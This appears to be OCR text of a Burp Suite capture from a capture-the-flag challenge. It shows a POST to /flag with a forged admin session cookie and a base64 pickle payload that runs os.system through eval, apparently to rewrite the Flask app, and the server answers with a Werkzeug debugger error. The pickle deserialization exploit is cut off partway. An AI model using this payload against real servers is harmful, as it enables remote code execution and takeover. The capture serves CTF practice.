 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 139.196.183.57:32137
3 Content-Length: 694
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.196.183.57:32137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://139.196.183.57:32137/flag
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZdDn4g.cG87H-Yxq9UDEIwtpp-q
0Oc38SQ
14 Connection: close
15
16 pickle_data=
gASV8wEAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlFjUAQAAX19pbXB
vcnRfXygnb3MnKS5zeXN0ZW0oJ2VjaG8gYVcxd2IzSjBJRzl6Q21aeW
IyMGdabXhoYzJzZ2FXMXdiM0owSUVac1lYTnJMQ0J6WlhOemFXOXVMQ
0J5WlhGMVpYTjBMQ0J6Wlc1a1gyWnBiR1VLQ21Gd2NDQTlJRVpzWVhO
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Sat, 17 Feb 2024 17:11:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13051
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
TypeError: The view function did not return a
valid response. The return type must be a
string, dict, list, tuple with headers or
status, Response instance, or WSGI callable, but
it was a int.
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css
">
14 <link rel="shortcut icon"
15 href="
?__debugger__=yes&amp;cmd=resource&amp;f=console.p
ng">
16 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.